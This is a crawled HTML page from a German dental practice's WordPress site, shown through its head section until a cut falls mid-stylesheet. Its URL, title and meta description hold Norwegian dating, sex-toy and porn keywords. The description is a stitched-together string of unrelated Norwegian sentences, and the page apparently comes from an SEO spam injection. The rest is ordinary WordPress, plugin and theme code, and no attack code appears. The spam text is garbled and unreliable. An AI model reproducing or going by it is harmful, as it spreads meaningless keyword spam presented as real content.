

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian
body_size: 44042
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beste dating tjeneste tatt datingside - sex leketøy menn porno norwegian - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beste dating tjeneste tatt datingside - sex leketøy menn porno norwegian - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Livecam sex erotisk novelle homo Lørdagen ble min siste festivaldag, og jeg gikk først til Søndre Park, hvor det var en samtale mellom tyskoversetterne Ute Neumann og Elisabeth Halvorsen om førstnevntes oversettelse av Jenny Erpenbeck til norsk. Antageligvis på grunn av min den gang da punkete stil. Etablert beredskap i forhold til brann og ulykker Grenland besitter indistriell kompetanse på ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-03-24T05:38:48+00:00" />
	<meta property="article:modified_time" content="2022-08-03T21:38:49+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="30 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian","url":"http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian","name":"Beste dating tjeneste tatt datingside - sex leketøy menn porno norwegian - Zahnheilkunde Lohmar","isPartOf":{"@id":"http://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-03-24T05:38:48+00:00","dateModified":"2022-08-03T21:38:49+00:00","author":{"@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/beste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Beste dating tjeneste tatt datingside &#8211; sex leketøy menn porno norwegian"}]},{"@type":"WebSite","@id":"http://www.zahnheilkunde-lohmar.de/#website","url":"http://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/6033" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=6033' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fbeste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fbeste-dating-tjeneste-tatt-datingside-sex-leketoy-menn-porno-norwegian&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em 